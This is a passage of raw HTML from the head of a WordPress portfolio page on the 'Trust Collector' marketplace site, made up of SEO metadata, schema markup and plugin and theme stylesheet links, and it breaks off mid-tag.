

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://trust-collector.com/portfolio/venenatis-nam-phasellus/
body_size: 51044
content:
<!DOCTYPE html><html lang="en-GB"><head><script></script><script></script> <meta charset="UTF-8"><script data-cfasync="false" id="ao_optimized_gfonts_config">WebFontConfig={google:{families:["Roboto:700,500,500i,400,200,300","Lato:400,700","Poppins:400,600,500,700"] },classes:false, events:false, timeout:1500};</script><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="http://trust-collector.com/xmlrpc.php"> <script>window.MSInputMethodContext && document.documentMode && document.write('<script src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ --><title>Venenatis nam phasellus - Trust Collector</title><link rel="canonical" href="http://trust-collector.com/portfolio/venenatis-nam-phasellus/" /><meta property="og:locale" content="en_GB" /><meta property="og:type" content="article" /><meta property="og:title" content="Venenatis nam phasellus - Trust Collector" /><meta property="og:description" content="Sticky Sidebar Details available with Every Demo Hac vitae sem class fames vehicula nascetur nam tellus a condimentum inceptos mus rhoncus" /><meta property="og:url" content="http://trust-collector.com/portfolio/venenatis-nam-phasellus/" /><meta property="og:site_name" content="Trust Collector" /><meta property="og:image" content="http://trust-collector.com/wp-content/uploads/2021/08/portfolio-5.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="800" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://trust-collector.com/portfolio/venenatis-nam-phasellus/","url":"http://trust-collector.com/portfolio/venenatis-nam-phasellus/","name":"Venenatis nam phasellus - Trust Collector","isPartOf":{"@id":"https://trust-collector.com/#website"},"primaryImageOfPage":{"@id":"http://trust-collector.com/portfolio/venenatis-nam-phasellus/#primaryimage"},"image":{"@id":"http://trust-collector.com/portfolio/venenatis-nam-phasellus/#primaryimage"},"thumbnailUrl":"http://trust-collector.com/wp-content/uploads/2021/08/portfolio-5.jpg","datePublished":"2021-08-27T13:27:56+00:00","dateModified":"2021-08-27T13:27:56+00:00","breadcrumb":{"@id":"http://trust-collector.com/portfolio/venenatis-nam-phasellus/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["http://trust-collector.com/portfolio/venenatis-nam-phasellus/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"http://trust-collector.com/portfolio/venenatis-nam-phasellus/#primaryimage","url":"http://trust-collector.com/wp-content/uploads/2021/08/portfolio-5.jpg","contentUrl":"http://trust-collector.com/wp-content/uploads/2021/08/portfolio-5.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"http://trust-collector.com/portfolio/venenatis-nam-phasellus/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://trust-collector.com/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://trust-collector.com/portfolio/"},{"@type":"ListItem","position":3,"name":"Venenatis nam phasellus"}]},{"@type":"WebSite","@id":"https://trust-collector.com/#website","url":"https://trust-collector.com/","name":"Trust Collector","description":"Only Edu-marketplace dedicated to collector and collection essentials","publisher":{"@id":"https://trust-collector.com/#/schema/person/56d91ef6c549ce9af657a3d74ffc0cc2"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://trust-collector.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":["Person","Organization"],"@id":"https://trust-collector.com/#/schema/person/56d91ef6c549ce9af657a3d74ffc0cc2","name":"Jaya Roy Chakraborty","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://trust-collector.com/#/schema/person/image/","url":"https://trust-collector.com/wp-content/uploads/2022/04/s-l1600-88.jpg","contentUrl":"https://trust-collector.com/wp-content/uploads/2022/04/s-l1600-88.jpg","width":800,"height":800,"caption":"Jaya Roy Chakraborty"},"logo":{"@id":"https://trust-collector.com/#/schema/person/image/"}}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//www.gstatic.com' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link href='https://ajax.googleapis.com' rel='preconnect' /><link href='https://fonts.googleapis.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Trust Collector &raquo; Feed" href="http://trust-collector.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Trust Collector &raquo; Comments Feed" href="http://trust-collector.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Trust Collector &raquo; Venenatis nam phasellus Comments Feed" href="http://trust-collector.com/portfolio/venenatis-nam-phasellus/feed/" /><link rel='stylesheet' id='partial-payment-blocks-integration-css' href='http://trust-collector.com/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.10' type='text/css' media='all' /><link rel='stylesheet' id='ht_ctc_main_css-css' href='http://trust-collector.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.14' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='pi-dcw-css' href='http://trust-collector.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/css/pi-dcw-public.css?ver=2.1.73.41' type='text/css' media='all' /><style id='pi-dcw-inline-css' type='text/css'>.pisol_buy_now_button{
			color:#823914 !important;
			background-color: #e2d136 !important;
		}</style><link rel='stylesheet' id='digits-login-style-css' href='http://trust-collector.com/wp-content/plugins/digits/assets/css/login.min.css?ver=7.8.1' type='text/css' media='all' /><link rel='stylesheet' id='digits-style-css' href='http://trust-collector.com/wp-content/plugins/digits/assets/css/main.min.css?ver=7.8.1' type='text/css' media='all' /><link rel='stylesheet' id='pisol-sales-notification-css' href='http://trust-collector.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/css/pisol-sales-notification-public.css?ver=2.3.20' type='text/css' media='all' /><link rel='stylesheet' id='pisol-sales-notification-animate-css' href='http://trust-collector.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/css/animate.css?ver=2.3.20' type='text/css' media='all' /><style id='pisol-sales-notification-animate-inline-css' type='text/css'>.pi-popup{
			background-color:#40ddb6;
			 left:20px; bottom:20px; 
			width:40vw;
			border-radius:5px;
			background-image: none !important;
		}

		.pi-popup-image{
			max-width: 25%;
			order: 1;
			padding:10px;
		}

		.pi-popup-image img{
			border-radius:0px;
		}

		.pi-popup-content{
			order: 2;
			color:#000000;
			font-size:14px;
			font-weight:lighter;
		}
		
		.pi-product{
			color:#000000;
			font-size:16px;
			font-weight:lighter;
		}

		.pi-product_link{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-time{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-date{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-country{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-state{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-city{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-first_name{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		@media (max-width:768px){
			.pi-popup{
				bottom:0px !important;
				left:0px !important;
				top:auto;
				width:100% !important;
				border-radius:0 !important;
			  }

			.pi-popup-image{
				width: 25% !important;
			}

			.pi-popup-close{
				right:10px;
			}
		}</style><link rel='stylesheet' id='tutor-icon-css' href='http://trust-collector.com/wp-content/plugins/tutor/assets/css/tutor-icon.min.css?ver=3.1.0' type='text/css' media='all' /><link rel='stylesheet' id='tutor-css' href='http://trust-collector.com/wp-content/plugins/tutor/assets/css/tutor.min.css?ver=3.1.0' type='text/css' media='all' /><link rel='stylesheet' id='tutor-frontend-css' href='http://trust-collector.com/wp-content/plugins/tutor/assets/css/tutor-front.min.css?ver=3.1.0' type='text/css' media='all' /><style id='tutor-frontend-inline-css' type='text/css'>.mce-notification.mce-notification-error{display: none !important;}
:root{--tutor-color-primary:#29ba6e;--tutor-color-primary-rgb:41, 186, 110;--tutor-color-primary-hover:#3aa6cb;--tutor-color-primary-hover-rgb:58, 166, 203;--tutor-body-color:#212327;--tutor-body-color-rgb:33, 35, 39;--tutor-border-color:#cdcfd5;--tutor-border-color-rgb:205, 207, 213;--tutor-color-gray:#e3e5eb;--tutor-color-gray-rgb:227, 229, 235;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><link rel='stylesheet' id='auction-software-css' href='http://trust-collector.com/wp-content/plugins/auction-software/public/css/auction-software-public.min.css?ver=1.2.0' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='http://trust-collector.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='wpuf-layout1-css' href='http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-form/layout1.css?ver=4.0.14' type='text/css' media='all' /><link rel='stylesheet' id='wpuf-frontend-forms-css' href='http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-forms.css?ver=4.0.14' type='text/css' media='all' /><link rel='stylesheet' id='wpuf-sweetalert2-css' href='http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.css?ver=11.4.19' type='text/css' media='all' /><link rel='stylesheet' id='wpuf-jquery-ui-css' href='http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/css/jquery-ui-1.9.1.custom.css?ver=1.9.1' type='text/css' media='all' /><link rel='stylesheet' id='wcfm_login_css-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-style-css' href='http://trust-collector.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=9.5.1' type='text/css' media='all' /><link rel='stylesheet' id='wcfm_fa_icon_css-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='wcfm_core_css-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='woo-wallet-style-css' href='http://trust-collector.com/wp-content/plugins/woo-wallet/assets/css/frontend.css?ver=1.5.10' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-css' href='http://trust-collector.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='http://trust-collector.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.1' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-7-css' href='http://trust-collector.com/wp-content/uploads/elementor/css/post-7.css?ver=1735049413' type='text/css' media='all' /><link rel='stylesheet' id='elementor-pro-css' href='http://trust-collector.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.0' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-538-css' href='http://trust-collector.com/wp-content/uploads/elementor/css/post-538.css?ver=1735061462' type='text/css' media='all' /><link rel='stylesheet' id='wps-visitor-style-css' href='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/css/default.css?ver=2' type='text/css' media='all' /><link rel='stylesheet' id='ch_scd_css-css' href='http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/css/jquery.scd.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='ch_scd_chosen_css-css' href='http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/css/chosen.min.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='ch_scd_flag_css-css' href='http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/css/country_select.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='woodmart-style-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-nav-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-product-cat-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-product-list-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-footer-widget-collapse-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-portfolio-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/portfolio-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-wp-gutenberg-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-wpcf7-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-wcfm-fm-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/int-woo-wcfm-vend.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-colorbox-popup-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-lib-colorbox-popup.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-select2-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-lib-select2.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-base-deprecated-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-elementor-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-elementor-pro-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woocommerce-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-star-rating-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-el-track-order-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-gutenberg-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-tools-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-elements-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-search-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-search-form-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-results-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-form-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-cat-css' 